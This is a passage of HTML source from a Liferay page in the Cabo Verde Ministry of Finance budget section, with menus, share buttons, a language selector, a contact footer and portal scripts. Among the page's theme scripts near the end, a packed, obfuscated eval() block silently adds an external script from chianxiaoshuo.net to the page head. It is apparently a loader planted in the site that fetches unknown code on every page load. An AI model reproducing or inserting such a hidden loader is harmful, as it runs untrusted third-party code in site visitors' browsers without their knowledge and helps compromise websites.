id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769678390346"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist";Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
"searchActionURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","disabled":false,"creationMenu":null,"id":"cgxn","element":"#cgxn","showFiltersDoneButton":false,"totalItems":132,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId":"20126","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId":"482205","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":"482205","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId":"20126"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",
